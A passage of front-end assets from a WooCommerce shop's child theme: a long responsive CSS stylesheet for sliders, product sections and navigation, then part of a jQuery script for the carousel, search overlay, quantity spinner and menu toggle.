  .suplements .first .media-heading {
    margin-left: -25%;
    width: 109%;
  }
  .suplements .sec .media-heading {
    margin-left: -24%;
  }
  .suplements .thr .media-heading {
    margin-left: -25%;
    width: 114%;
  }
  .suplements .four.leftrow .media-heading {
    margin-right: -22%;
  }
  .suplements .thr img {
    right: -40%;
  }
  #bhc-homeslider .carousel-caption.kolagen-akcija img {
    max-width: 75%;
    margin-top: -70px;
  }
}

@media screen and (max-width: 1290px) {
  .suplements .first .media-heading {
    margin-left: -14%;
    width: 94%;
  }
  .suplements .media.sec {
    width: 100%;
  }
  .suplements .sec .media-heading {
    margin-left: -14%;
  }
  .suplements .thr .media-heading {
    margin-left: -15%;
    width: 103%;
  }
  .suplements .thr img {
    right: -39%;
    max-width: 50%;
    top: 12%;
  }
  .suplements .media.six img {
    left: -16%;
    top: 51%;
  }
  .suplements .media.six {
    margin-left: 4%;
  }
  .suplements .media.four.feature img {
    right: 52%;
  }
  .suplements .four.leftrow .media-heading {
    margin-right: -16%;
    margin-left: 40%;
    margin-top: -51px;
  }
}

@media screen and (max-width: 1280px) and (min-width: 1200px) {
  .second .media-heading {
    margin-left: 18%;
  }
  .feature img {
    right: -34%;
  }
}

@media screen and (max-width: 1250px) {
  #bhc-kolagen .text-part h6 {
    font-size: 40px;
  }
  #bhc-kolagen .text-part a {
    font-size: 17px;
    padding: 10px 17px;
  }
  #bhc-kolagen {
    background-size: contain, 50px, 50px, 50px;
  }
  #bhc-kolagen .kolagen-banner-btn {
    font-size: 20px;
    padding: 12px 25px;
  }
}

@media screen and (max-width: 1200px) and (min-width: 992px) {
  .first .media-heading {
    margin-left: -14%;
  }
  .second .media-heading {
    margin-left: 15%;
  }
  .leftrow .media-heading {
    margin-left: 22%;
    margin-top: 0px;
  }
  .fourth.leftrow .media-heading {
    margin-left: 8%;
  }
  .feature img {
    right: -32%;
    max-width: 42%;
  }
  .media-heading {
    font-size: 18px;
  }
  .feature.fourth.leftrow img {
    top: -7%;
    left: -24%;
  }
  .suplements .media.six {
    margin-left: 10%;
  }
  .suplements .media.six img {
    left: -25%;
  }
  .sector-vitagold p.list {
    font-size: 20px;
    line-height: 25px;
    padding-top: 4%;
  }
  .vg-img {
    margin-right: 20px;
  }
  .info-div {
    margin-top: 3%;
    width: 100%;
    margin-left: 0%;
  }
}

@media screen and (max-width: 1200px) {
  #bhc-homeslider .carousel-caption {
    top: 20%;
  }
  #bhc-homeslider .carousel-caption h4 {
    font-size: 40px;
    line-height: 40px;
  }
  #bhc-homeslider .carousel-caption h3 {
    font-size: 30px;
    line-height: 30px;
  }
  .first .media-heading {
    margin-left: 35%;
  }
  .second .media-heading {
    margin-left: 9%;
  }
  .leftrow .media-heading {
    margin-left: 22%;
    margin-top: -8px;
  }
  .feature img {
    right: -32%;
    max-width: 42%;
  }
  .media-heading {
    font-size: 18px;
  }
  .new-arrivals-content h1 {
    font-size: 50px;
    line-height: 55px;
  }
  .new-arrivals-content h2 {
    font-size: 28px;
    line-height: 35px;
  }
  .new-arrivals-content {
    padding-top: 0px;
  }
  .storefront-primary-navigation .main-navigation {
    margin-right: 5px !important;
  }
  .top-m {
    margin-top: 0px;
  }
  .vitagold-skin .top-m p:first-child {
    padding-top: 0%;
  }
  .the-more-info {
    position: absolute;
    top: 24%;
    right: -40px;
  }
  .div-content {
    width: 60%;
  }
  .with-arrow-img h2 {
    padding-top: 0px;
    padding-bottom: 0px;
  }
  .with-arrow-img p {
    line-height: 30px;
  }
  .nadoknada {
    padding-top: 0px;
  }
  .kolagen-oker {
    background: linear-gradient(#ece5d5 38%, transparent 38%) no-repeat;
    padding-top: 30px;
  }
  #bhc-homeslider .carousel-caption.kolagen-akcija img {
    max-width: 70%;
    margin-top: -40px;
  }

  #bhc-homeslider .carousel-caption.kolagen-akcija h3 {
    font-size: 29px;
  }

  #bhc-homeslider .carousel-caption.kolagen-akcija p {
    line-height: 23px;
    font-size: 20px;
  }
}

@media screen and (max-width: 1130px) and (min-width: 992px) {
  .main-navigation ul.menu > li > a,
  .main-navigation ul.nav-menu > li > a:first-child {
    padding-right: 0.4em;
  }
}

@media screen and (max-width: 1080px) {
  .woocommerce-active .site-header .main-navigation {
    width: 60%;
  }
  #bhc-homeslider .carousel-caption.for-omega-only h4 {
    font-size: 35px;
    line-height: 30px;
  }
  #bhc-homeslider .carousel-caption.for-omega-only h3 {
    font-size: 23px;
    line-height: 23px;
  }
  #bhc-homeslider .carousel-caption.for-omega-only p {
    font-size: 18px;
    line-height: 22px;
  }
}

@media screen and (max-width: 1065px) and (min-width: 767px) {
  /*.openBtn {right: 60px;top: 13px;}*/
  .the-more-info {
    right: -60px;
  }
}

@media screen and (max-width: 1063px) and (min-width: 767px) {
  .openBtn {
    right: 50px;
  }
  .login-in-menu {
    right: -14px;
  }
}

@media screen and (max-width: 1036px) {
  .woocommerce-active .site-header .main-navigation {
    width: 64% !important;
    margin-top: 10px;
  }
}

@media screen and (max-width: 1000px) and (min-width: 767px) {
  #bhc-homeslider .carousel-caption {
    top: 10%;
    width: 45%;
  }
  #bhc-homeslider .carousel-caption h4 {
    font-size: 30px;
    line-height: 30px;
  }
  #bhc-homeslider .carousel-caption h3 {
    font-size: 25px;
    line-height: 25px;
  }
  #bhc-homeslider .carousel-caption.for-omega-only h4 {
    font-size: 30px;
    line-height: 25px;
  }
  #bhc-homeslider .carousel-caption.for-omega-only h3 {
    font-size: 21px;
    line-height: 23px;
  }
  #bhc-homeslider .carousel-caption.for-omega-only {
    width: 35%;
  }
  #bhc-homeslider .carousel-caption.kolagen-akcija img {
    max-width: 55%;
    margin-top: -7px;
  }
  #bhc-homeslider .carousel-caption.kolagen-akcija p {
    line-height: 23px;
    font-size: 20px;
  }
}

@media screen and (max-width: 1000px) {
  .the-more-info {
    position: relative;
    top: 0px;
    right: auto;
  }
}

@media screen and (max-width: 975px) {
  #bhc-kolagen .text-part h6 {
    font-size: 28px;
  }
}

@media screen and (max-width: 992px) and (min-width: 768px) {
  .first .media-heading {
    margin-left: 40%;
  }
  .second .media-heading {
    margin-left: 2%;
  }
  .fourth.leftrow .media-heading {
    margin-left: 2%;
    margin-top: 18px;
  }
  .feature img {
    right: -38%;
    max-width: 40%;
  }
  .media-heading {
    font-size: 15px;
  }
  .feature.fourth.leftrow img {
    top: 22%;
    left: -30%;
  }
  .feature.first img {
    right: -45%;
  }
  .main-navigation ul.menu,
  .main-navigation ul.nav-menu {
    margin-left: -1em;
  }
  .products.columns-4 .add_to_cart_button {
    padding: 5px 20px;
    line-height: 19px;
    font-size: 13px;
  }
  .products.columns-4 li.outofstock a.button {
    font-size: 13px;
  }
  .sector-vitagold p.list {
    padding-top: 0%;
  }
  .kolagen-firstag {
    font-size: 28px;
    line-height: 33px;
  }
  .lined.thick {
    font-size: 0.9rem;
    padding: 10px;
  }
}

@media screen and (max-width: 992px) {
  .new-arrivals-content h1 {
    font-size: 60px;
    line-height: 76px;
  }
  .new-arrivals-content {
    background: rgba(255, 255, 255, 0.8);
    padding: 20px;
  }
  .col-sm-12 {
    width: 100%;
    max-width: 100%;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
  }
  .un-image {
    display: block;
  }
  .sector-balm {
    background: none;
  }
  .balm-images {
    bottom: -162px;
  }
  .single-balm-text {
    background: none;
    padding: 0%;
    margin-top: 24%;
    padding-top: 15%;
    color: #000;
  }
  .info-div {
    width: 100%;
    margin: 0%;
    margin-top: 4%;
  }
  h1.cosmetic-title,
  h2.cosmetic-title {
    font-size: 100px;
  }
  h2.cosmetic-subtitle {
    font-size: 65px;
    margin-top: -63px;
  }
  h3.cosmetic-subtitle {
    font-size: 65px;
    margin-top: -100px;
  }
  .vgn-img {
    max-width: 30%;
  }
  .suplements .media.feature.first:first-child {
    margin-bottom: 6%;
  }
  .suplements .media.feature.four.leftrow:first-child {
    margin-top: 24%;
  }
  .suplements .media.four.feature img {
    top: -38%;
  }
  .suplements .media.six {
    margin-left: 12%;
  }
  .suplements .media.six img {
    left: -27%;
  }
  .suplements .thr img {
    right: -33%;
  }
  .for-vegan {
    position: relative;
    transform: none;
    top: auto;
    left: auto;
    margin: 10px auto 20px;
  }
  #masthead .site-branding {
    margin-right: -9px;
  }
  .woocommerce-active .site-header .main-navigation {
    width: 63%;
    margin-right: 3px !important;
  }
  .main-navigation ul.menu > li > a,
  .main-navigation ul.nav-menu > li > a:first-child {
    padding-right: 0.2em;
  }
  .main-navigation ul.menu > li > a,
  .main-navigation ul.nav-menu > li > a {
    padding: 0.5em 0.7em;
  }
  .woocommerce-active .site-header .site-header-cart {
    width: 22%;
    margin-top: 8px;
    margin-right: 1.1em !important;
  }
  #site-header-cart .cart-contents::after {
    margin-top: -19px;
  }
  .site-header .widget_shopping_cart li {
    padding-left: 0.5em !important;
    padding-right: 0.5em !important;
  }
  .home .add_to_cart_button {
    line-height: 17px;
    padding: 10px 25px;
    font-size: 13px;
  }
  .custom-fld {
    padding-top: 20px;
    line-height: 18px;
    font-size: 14px;
  }
  .single #page .product_title {
    letter-spacing: 1px;
    font-size: 2em;
  }
  .single-product div.product p.price {
    margin: 0.8em 0 !important;
  }
  .single-vitagold-text .white-bg {
    margin-top: 25px;
  }
  .about-gel-p {
    float: left;
  }
  .single-vitagold-nail-text .vgn-img {
    margin-top: 0%;
  }
  .sector-vitagold-nail .btn-for-vitagold a {
    margin-right: 10%;
  }
  .feature-item {
    padding-right: 0px;
  }
  .kolagen-vitamin-section ul {
    margin-left: 20px;
  }
  .kolagen-oker {
    background: linear-gradient(#ece5d5 36%, transparent 36%) no-repeat;
  }
  .div-content {
    width: 100%;
  }
}

@media screen and (max-width: 940px) {
  .send_btn input {
    left: 0px;
    bottom: -70px;
  }
  div.wpcf7-response-output {
    margin: 4em 0em 1em;
  }
}

@media screen and (max-width: 900px) {
  #bhc-homeslider .carousel-caption.for-omega-only {
    top: 32%;
  }
  #bhc-homeslider .carousel-caption.for-omega-only h4 {
    font-size: 28px;
    line-height: 25px;
  }
  #bhc-homeslider .carousel-caption.for-omega-only h3 {
    font-size: 19px;
    line-height: 8px;
  }
  #bhc-homeslider .carousel-caption.for-omega-only p {
    font-size: 16px;
    line-height: 19px;
  }
}

@media screen and (max-width: 870px) and (min-width: 768px) {
  .main-navigation ul.menu > li > a,
  .main-navigation ul.nav-menu > li > a,
  .openBtn {
    font-size: 16px;
  }
}

@media screen and (max-width: 845px) and (min-width: 768px) {
  body.single .products.columns-3 .add_to_cart_button {
    padding: 5px 20px;
    line-height: 19px;
  }
  .main-navigation ul.menu > li > a,
  .main-navigation ul.nav-menu > li > a,
  .openBtn {
    font-size: 15px;
  }
  .openBtn {
    right: 45px;
  }
  #bhc-homeslider .carousel-caption.kolagen-akcija h3 {
    font-size: 22px;
  }
  #bhc-homeslider .carousel-caption.kolagen-akcija img {
    max-width: 50%;
  }
}

@media screen and (max-width: 832px) and (min-width: 768px) {
  #masthead .site-branding img {
    max-width: 70px;
    margin-top: 5px;
    margin-left: -35%;
  }
  .woocommerce-active .site-header .main-navigation {
    width: 65% !important;
  }
  .woocommerce-active .site-header .site-header-cart {
    width: 20%;
  }
  .main-navigation ul.menu > li > a,
  .main-navigation ul.nav-menu > li > a,
  .openBtn {
    font-size: 14px;
  }
  .login-in-menu {
    right: -18px;
    top: 17px;
  }
  .home .site-content {
    margin-top: 70px;
  }
}

@media screen and (min-width: 767px) {
  .show-on-pc {
    display: block;
  }
  img.show-on-pc {
    width: 70%;
    margin: 0 auto;
  }
  .show-on-mob,
  #bhc-kolagen .kolagen-banner-btn.show-on-mob {
    display: none;
  }
  .carousel-item .mobile-banner {
    display: none !important;
  }
  .main-navigation ul.menu ul li a,
  .main-navigation ul.nav-menu ul li a {
    padding: 0.875em 1em;
  }
}

@media screen and (max-width: 767px) {
  .info-popup {
    bottom: 8%;
  }

  .storefront-primary-navigation .col-full {
    margin-left: 0.5em;
    margin-right: 0.5em;
  }
  header#masthead {
    padding-top: 0px;
    padding-bottom: 0px;
  }
  #masthead .site-branding {
    margin-bottom: 11px;
  }
  #masthead .site-branding img {
    max-width: 70px;
    margin-left: auto;
  }
  .woocommerce-active .site-header .main-navigation {
    width: 100% !important;
  }
  .openBtn {
    top: 9px;
    right: 110px;
  }
  button.menu-toggle {
    margin-right: 0.2em;
  }
  .overlay-content .search-field {
    padding: 10px;
    font-size: 15px;
  }
  .overlay-content .search-submit {
    padding: 10px 10px 10px 6px;
    font-size: 15px;
    line-height: 24px;
  }
  .main-navigation.toggled .menu {
    border-top: 1px solid #b1b1b1;
    height: 330px;
    overflow-x: scroll;
  }
  .main-navigation.toggled ul li a {
    padding: 0.5em 0;
  }
  .login-in-menu {
    display: none;
  }
  .bhc-products img {
    margin: 0 auto;
  }
  .bhc-product-list [class*="col-"] {
    margin-bottom: 20px;
  }
  #bhc-aboutus {
    margin-left: 0px;
    margin-right: 0px;
  }
  .image-cropped {
    margin-bottom: 8%;
  }
  .second-image-cropped {
    margin-bottom: 10%;
  }
  .woocommerce-account .col2-set#customer_login h2 {
    font-size: 1.6em;
  }
  .woocommerce-account .col2-set#customer_login .col-1 {
    margin-bottom: 15px;
  }
  /** black friday **/
  #bhc-homeslider #blackFriday {
    top: 0% !important;
  }
  #bhc-homeslider #blackFriday h3 {
    font-size: 15px;
    line-height: 15px;
  }
  #bhc-homeslider #blackFriday p {
    display: block;
    font-size: 15px;
    line-height: 15px;
  }
  /** end black friday **/
  #bhc-homeslider .carousel-caption h4 {
    font-size: 21px;
    line-height: 24px;
  }
  #bhc-homeslider .carousel-caption h3 {
    font-size: 17px;
    line-height: 22px;
  }
  #bhc-homeslider .carousel-caption p {
    display: none;
  }
  .new-arrivals-content h1 {
    font-size: 61px;
    line-height: 63px;
    margin-bottom: 2px;
  }
  .new-arrivals-content h2 {
    font-size: 33px;
  }
  .new-arrivals-content p {
    color: #333;
  }
  h1.cosmetic-title,
  h2.cosmetic-title {
    font-size: 60px;
  }
  h2.cosmetic-subtitle {
    font-size: 42px;
    margin-top: -42px;
  }
  h3.cosmetic-subtitle {
    font-size: 42px;
    margin-top: -55px;
  }
  .media.feature:first-child {
    margin-bottom: 12%;
    margin-top: 3%;
  }
  .media.feature:first-child,
  .media.feature.leftrow:first-child {
    margin-bottom: 12%;
    margin-top: 3%;
  }
  .media-heading {
    font-size: 15px;
  }
  .feature img {
    right: 4%;
    width: 30%;
  }
  .feature.leftrow img {
    left: 0%;
    top: 0%;
  }
  .feature.thirth img {
    top: -25%;
  }
  .fourth.leftrow .media-heading {
    margin-left: 22% !important;
    margin-top: 27px !important;
  }
  .second .media-heading {
    margin-left: 30%;
  }
  .feature.fourth.leftrow img {
    top: -20%;
    left: 44%;
    width: 100%;
  }
  .invictum-vithlogo,
  .sector-vitagold {
    background: none;
  }
  .balm-images {
    bottom: -115px;
  }
  .sector-vitagold p.list {
    font-size: 17px;
    padding-top: 0%;
  }
  .vg-img {
    max-width: 35%;
    margin-right: 10px;
  }
  .sector-vitagold {
    padding-bottom: 10%;
  }
  .sector-vitagold-nail h1 {
    background-size: contain;
  }
  .sector-vitagold-nail h2.cosmetic-subtitle {
    margin-top: -33px;
  }
  .info-naildiv img {
    display: none;
  }
  .sector-invictum img {
    margin: 0 auto;
  }
  .feature.first img,
  .feature.second img,
  .feature.thirth img,
  .suplements .feature.first img,
  .suplements .feature.sec img,
  .suplements .feature.thr img,
  .suplements .feature.four img,
  .suplements .feature.six img,
  .suplements .feature.seven img {
    display: none;
  }
  .aboutus .media,
  .aboutus .media-heading,
  .suplements .media,
  .suplements .media-heading {
    width: 100% !important;
    margin: 1% 0% !important;
    text-align: center;
  }
  .suplements .feature.five img {
    padding-bottom: 3%;
  }
  .suplements .media-heading {
    font-size: 18px;
  }
  .suplements .media.six .media-heading {
    margin-top: 8% !important;
  }
  .suplements h1.cosmetic-title,
  .suplements h2.cosmetic-title {
    line-height: 59px;
  }
  .leftrow .media-heading {
    margin-left: 40%;
    margin-top: 11px;
  }
  .privacy-page ul li:before,
  .privacy-page.terms ul li:before {
    width: 6%;
    left: -8%;
  }
  .single-product div.product .woocommerce-product-rating a {
    font-size: 14px;
  }
  .overlay .closebtn {
    font-size: 40px;
  }
  .wc-proceed-to-checkout .button.checkout-button,
  #payment .place-order .button {
    font-size: 0.9em !important;
  }
  .woocommerce-cart.woocommerce-page h2 {
    font-size: 1.5em;
    line-height: 1.214;
  }
  .woocommerce-checkout h3 {
    font-size: 1.2em;
  }
  .handheld-navigation li:first-child {
    padding-top: 6px;
  }
  .handheld-navigation li {
    line-height: 15px;
  }
  h2.pro-title {
    padding: 1px 0px 12px;
    margin: 1px auto 10px;
  }
  h2.pro-title:first-child {
    margin-top: 15px;
  }
  .cosmetic-single .media {
    z-index: 210;
  }
  .right-bg,
  .left-bg {
    background: none;
  }
  .cosmetic-single .media.feature:first-child {
    margin-bottom: 6%;
  }
  body.single .products.columns-3 {
    padding: 0px 15px;
  }
  /*for footer*/
  footer {
    margin-bottom: 50px;
  }
  footer .widget {
    margin-bottom: 1em;
  }
  .storefront-handheld-footer-bar ul li > a {
    height: 3em !important;
  }
  .storefront-handheld-footer-bar ul li > a::before {
    line-height: 1.9 !important;
    font-size: 1.5em !important;
  }
  .social-icons ul {
    margin: 0px;
    text-align: center;
  }
  .storefront-handheld-footer-bar ul li.search a::before {
    top: 2px;
  }
  h1.vitagold-gel-title,
  h1.nail-cosmetic-title {
    font-size: 48px;
  }
  h2.vitagold-gel-subtitle,
  h2.nail-cosmetic-subtitle {
    font-size: 40px;
    margin-top: -34px;
    line-height: 36px;
  }
  h3.vitagold-intro {
    font-size: 35px;
    line-height: 36px;
  }
  .vgi-img {
    margin-top: 30px;
  }
  .sector-vitagold-nail {
    margin-top: 90px;
  }
  .sector-vitagold-nail ul {
    padding-left: 0px;
    padding-top: 3px;
  }
  img.img-responsive.vg-bb {
    left: 21%;
  }
  .about-gel-p {
    color: #000;
    float: left;
  }
  .invictum-vithlogo {
    padding-top: 8%;
  }
  .home .site-content {
    margin-top: 63px;
  }
  .bhc-three-box-section {
    padding: 35px 0px 20px;
  }
  .new-arrivals-area {
    padding-top: 0px;
  }
  .bhc-three-box-section .text-right .three-image img {
    margin-bottom: 10px;
  }
  .m-top-20 {
    margin-top: 10px;
  }
  .all-prod .have-img p {
    margin-top: -20px;
  }
  .only-text {
    padding-top: 0px;
  }
  .kolagen-firstag {
    font-size: 24px;
    line-height: 30px;
  }
  .the-more-info .power {
    padding-top: 0px;
  }
  .row-skin .col-sm-6 {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .with-arrow-img p {
    margin-bottom: 25px;
  }
  .kolagen-oker {
    background: linear-gradient(#ece5d5 26%, transparent 26%) no-repeat;
  }
  .kolagen-vitamin-section img.img-downer {
    margin-top: 20px;
  }
  .nadoknada {
    padding-left: 20px;
  }
  #bhc-homeslider .carousel-caption.kolagen-akcija img {
    max-width: 60%;
    margin-top: -14px;
  }

  #bhc-homeslider .carousel-caption.kolagen-akcija h3 {
    display: none;
  }

  #bhc-homeslider .carousel-caption.kolagen-akcija p {
    display: block;
    font-size: 12px;
    line-height: 15px;
  }
  .blog-topimg {
    margin-bottom: 45px;
  }
  .check-img {
    height: 180px;
  }
  .bhc-blog-feature-img {
    height: 200px;
  }
  body.blog article.hentry {
    margin-bottom: 10px;
  }
  img.ana-picture {
    float: none;
    margin: 15px auto;
  }

  #bhc-kolagen {
    background: url(../images/Kolagen-woman-mobile.png) right bottom no-repeat,
      url(../images/nar-boba1.png) top center / 50px 50px no-repeat,
      url(../images/nar-boba2.png) top left / 50px 50px no-repeat,
      url(../images/nar-boba3.png) bottom left / 50px 50px no-repeat, #fb9db8;
    background-color: #fb9db8;
    position: relative;
    margin-top: -25px;
    padding: 40px 0px;
    background-size: contain, 50px, 50px, 50px;
    height: calc(100vh - 170px);
  }

  #bhc-kolagen .text-part {
    background-size: 60%;
    background-position: center 10px;
    text-align: center;
  }

  #bhc-kolagen .text-part-info {
    position: relative;
    top: auto;
    left: auto;
    transform: none;
    width: 100%;
  }
  #bhc-kolagen .text-part h6 {
    text-align: center;
    padding: 75px 0px;
  }

  #bhc-kolagen .product-img.text-center {
    position: absolute;
    bottom: 20px;
  }
  #bhc-kolagen .product-img.text-center img {
    width: 70%;
    display: block;
    margin: 0px auto;
  }
  #bhc-kolagen .kolagen-banner-btn {
    font-size: 17px;
    padding: 10px 15px;
  }
  .img-responsive.show-on-pc {
    display: none !important;
  }
  .accordion {
    margin-top: auto;
  }
  .with-bottom-line h2 {
    font-size: 1.4em;
  }
  .kolagen-last-section {
    padding: 20px 0px;
  }
  .with-floating-img img {
    margin-bottom: 20px;
    margin-left: 0px;
    margin-top: 20px;
  }
  .kolagen-vitamin-section {
    padding: 20px 0px;
  }
  .kolagen-vitamin-section p.ucinak {
    margin-bottom: 20px;
  }

  button#ftwp-trigger {
    display: none !important;
  }

  .carousel-item .desktop-banner {
    display: none !important;
  }
  .carousel-item .mobile-banner {
    display: block !important;
  }
  #bhc-homeslider .carousel-inner img {
    height: 500px !important;
    object-fit: cover !important;
  }
  #bhc-homeslider .carousel-caption {
    top: 8%;
  }

  #bhc-homeslider .carousel-caption.for-omega-only {
    right: 9%;
    top: 65%;
    width: 80%;
  }
  body.page-template-products-page .custom-shop img.alignleft {
    display: block;
    float: none;
    margin-right: 0em;
    margin: 0 auto;
  }
  .woocommerce-active .site-header .site-header-cart {
    display: none;
  }
}

@media screen and (max-width: 767px) and (orientation: landscape) {
  #bhc-kolagen {
    padding: 20px 0px;
  }
  #bhc-kolagen .text-part {
    background-size: 35%;
  }
  #bhc-kolagen .text-part h6 {
    padding: 25px 0px;
  }
  #bhc-kolagen .product-img.text-center {
    position: relative;
    bottom: 5px;
  }
  #bhc-kolagen .product-img.text-center img {
    width: 40%;
  }
  #bhc-kolagen .kolagen-banner-btn {
    font-size: 14px;
    padding: 5px 12px;
  }
  .feature.fourth.leftrow img {
    top: -5%;
  }
}

@media screen and (max-width: 580px) {
  .div-content .col-xs-6 {
    width: 50%;
  }
}

@media screen and (max-width: 500px) {
  #bhc-homeslider .carousel-caption {
    width: 40%;
  }
  .new-arrivals-content h1 {
    font-size: 50px;
    line-height: 55px;
  }
  .new-arrivals-content h2 {
    font-size: 26px;
    line-height: 37px;
    padding-top: 4px;
    margin-top: 5px;
  }
  .new-arrivals-content p {
    margin-top: 10px;
  }
  .feature.fourth.leftrow img {
    top: -11%;
    left: 48%;
  }
  #bhc-homeslider .carousel-caption.for-omega-only h4 {
    font-size: 23px;
    line-height: 25px;
  }
  #bhc-homeslider .carousel-caption.for-omega-only h3 {
    font-size: 15px;
  }
  img.bhc-blog-img {
    float: none;
    display: block;
    margin: 10px auto;
  }
}

@media screen and (max-width: 450px) {
  .vgn-img,
  .sector-vitagold-nail .btn-for-vitagold a {
    float: left;
  }
}

@media screen and (max-width: 400px) {
  .overlay-content label {
    width: 75%;
  }
  .overlay-content .search-submit {
    width: 25%;
  }
  #bhc-homeslider .carousel-caption h4 {
    font-size: 17px;
    line-height: 20px;
  }
  #bhc-homeslider .carousel-caption h3 {
    font-size: 14px;
    line-height: 14px;
  }
  .feature.fourth.leftrow img {
    top: 8%;
  }
  .power {
    padding-top: 0%;
  }
  img.img-responsive.vg-bb {
    left: 23%;
  }
  #bhc-homeslider .carousel-caption.kolagen-akcija img {
    max-width: 50%;
    margin-top: -23px;
  }
  #bhc-homeslider .carousel-caption.kolagen-akcija p {
    display: block;
    font-size: 11px;
    line-height: 12px;
  }
  #bhc-kolagen .product-img.text-center img {
    width: 55%;
  }
}

@media screen and (max-width: 370px) {
  #quantity {
    margin-right: 0.5em;
  }
  #quantity .qty {
    width: 3.5em;
  }
  .single .single_add_to_cart_button {
    padding: 0.7em 1em;
    font-size: 15px;
  }
  #bhc-homeslider .carousel-caption {
    width: 46%;
  }
  #bhc-homeslider .carousel-caption h4 {
    font-size: 16px;
    line-height: 17px;
  }
  #bhc-homeslider .carousel-caption h3,
  #bhc-homeslider .carousel-caption h4 {
    margin-bottom: 5px;
  }
  .new-arrivals-content h1 {
    font-size: 43px;
  }
  .new-arrivals-content h2 {
    font-size: 25px;
  }
  .feature.fourth.leftrow img {
    top: 17%;
    left: 51%;
  }
  .sector-vitagold-nail li {
    padding-left: 0px;
  }
  #bhc-homeslider .carousel-caption.for-omega-only h4 {
    font-size: 15px;
  }
  #bhc-homeslider .carousel-caption.for-omega-only h3 {
    font-size: 13px;
  }
  .kolagen-oker {
    background: linear-gradient(#ece5d5 19%, transparent 19%) no-repeat;
  }
}

@media screen and (max-width: 350px) {
  #bhc-kolagen {
    height: calc(100vh - 100px);
  }
  #bhc-kolagen .product-img.text-center img {
    width: 50%;
  }
  #bhc-kolagen .text-part h6 {
    font-size: 24px;
    padding: 50px 0px;
  }
}


--- FILE ---
content_type: application/javascript
request_url: https://balkan-healthcare.rs/wp-content/themes/storefront-child-theme/js/main-script.js?ver=6.8.3
body_size: 1535
content:
/* ===================================================================
 * Sublime - Main JS
 *
 * ------------------------------------------------------------------- */

(function($) {

    "use strict";

     function init() { 

        /* Home slider */
		
		/*$(window).on('load',function(){
			$('#bfModal').modal('show');
		}); */

		$('.carousel').carousel({
		  interval: 4000
		});


	    /* Search Button */

	    $(".add-search").on("click", function(){
		  $(".full-search").css("visibility","visible");
		})

		$(".openBtn").on("click", function(){
		  $("#myOverlay").css("display","block");
		})

		$(".closebtn").on("click", function(){
		  $("#myOverlay").css("display","none");
		})
	 

        /* Script for quantity input */

		jQuery('.quantity').each(function() {

		
			var spinner = jQuery(this),
			input = spinner.find('input[type="number"]'),
			btnUp = spinner.find('.quantity-up'),
			qty = spinner.find('.qty'),
			btnDown = spinner.find('.quantity-down'),
			min = input.attr('min'),
			max = input.attr('max');			
	

		    btnUp.on('click',function() {
				

		  	  var oldValue = parseFloat(input.val());

				if (oldValue >= max) {

				  var newVal = oldValue;

				} else {

				  var newVal = oldValue + 1;

				  var $this = jQuery( this ),

				  $product = $this.closest( ".product" ),

				  $add_to_cart_button = $product.find( ".add_to_cart_button" );

				  $add_to_cart_button.data( "quantity", newVal );

				  $add_to_cart_button.attr( "href", "?add-to-cart=" + $add_to_cart_button.attr( "data-product_id" ) + "&quantity=" + newVal );

				  jQuery( ".post-type-archive-product" ).on( "click", ".quantity input", function() {

				    return false;

				  });

				}

			spinner.find("input").val(newVal);

			spinner.find("input").trigger("change");

			});



			btnDown.on('click',function() {

			  var oldValue = parseFloat(input.val());

				if (oldValue <= min) {

				  var newVal = oldValue;

				} else {

				  var newVal = oldValue - 1;

				  var $this = jQuery( this ),

				  $product = $this.closest( ".product" ),

				  $add_to_cart_button = $product.find( ".add_to_cart_button" );

				  $add_to_cart_button.data( "quantity", newVal );

				  $add_to_cart_button.attr( "href", "?add-to-cart=" + $add_to_cart_button.attr( "data-product_id" ) + "&quantity=" + newVal );

				  jQuery( ".post-type-archive-product" ).on( "click", ".quantity input", function() {

				   return false;

				  });

				}

			spinner.find("input").val(newVal);

			spinner.find("input").trigger("change");		

			});



			qty.bind('change', function () {

				var curentValue = parseFloat(input.val());
				var $this = jQuery( this ),
				$product = $this.closest( ".product" ),
				$add_to_cart_button = $product.find( ".add_to_cart_button");
				$add_to_cart_button.data( "quantity", curentValue );
				$add_to_cart_button.attr( "href", "?add-to-cart=" + $add_to_cart_button.attr( "data-product_id" ) + "&quantity=" + curentValue );

			}); 



			qty.bind('mousewheel', function(event){

				if (event.originalEvent.wheelDelta > 0 || event.originalEvent.detail < 0) {

					var curentValue = parseFloat(input.val()) +1 ;
					var $this = jQuery( this ),
					$product = $this.closest( ".product" ),
					$add_to_cart_button = $product.find( ".add_to_cart_button");
					$add_to_cart_button.data( "quantity", curentValue );
					$add_to_cart_button.attr( "href", "?add-to-cart=" + $add_to_cart_button.attr( "data-product_id" ) + "&quantity=" + curentValue );
				}

				else {

					var curentValue = parseFloat(input.val()) - 1;
					var $this = jQuery( this ),
					$product = $this.closest( ".product" ),
					$add_to_cart_button = $product.find( ".add_to_cart_button");
					$add_to_cart_button.data( "quantity", curentValue );
					$add_to_cart_button.attr( "href", "?add-to-cart=" + $add_to_cart_button.attr( "data-product_id" ) + "&quantity=" + curentValue );
				}
			});
		});


		/* Animations */

        new WOW().init();
        
        /* Toggle menu */
		
		$("button.menu-toggle").click(function(){
		    $(".handheld-navigation").toggle();
		});
		
		
		
		/* Hidden shipping options if exist FREE SHIPPING */
		/*if(($("body.woocommerce-checkout")[0]) || ($("body.woocommerce-cart")[0])){
			if ( $( "#shipping_method_0_flexible_shipping_5_7" ).length ) {

				console.log('postoji');
				$( "#shipping_method_0_flexible_shipping_5_1" ).parent().hide();
				$( "#shipping_method_0_flexible_shipping_5_2" ).parent().hide();
				$( "#shipping_method_0_flexible_shipping_5_7" ).prop("checked", true);
			 
			} else {
				console.log('Ne postoji');
				$( "#shipping_method_0_flexible_shipping_5_1" ).parent().show();
				$( "#shipping_method_0_flexible_shipping_5_2" ).parent().show();
			}
			
			$(document).ajaxStop(function () {
				if ( $( "#shipping_method_0_flexible_shipping_5_7" ).length ) {

				console.log('AJAX postoji');
				$( "#shipping_method_0_flexible_shipping_5_1" ).parent().hide();
				$( "#shipping_method_0_flexible_shipping_5_2" ).parent().hide();
				$( "#shipping_method_0_flexible_shipping_5_7" ).prop("checked", true);
			 
				} else {
					console.log('AJAX Ne postoji');
					$( "#shipping_method_0_flexible_shipping_5_1" ).parent().show();
					$( "#shipping_method_0_flexible_shipping_5_2" ).parent().show();
				}
			});
		}*/
		
		/* Blog image top */
		$( '<div class="blog-topimg"><div class="check-img"></div><div class="check-posts">Pogledajte naše najnovije članke</div></div' ).insertAfter( "body.blog #content div.woocommerce" );


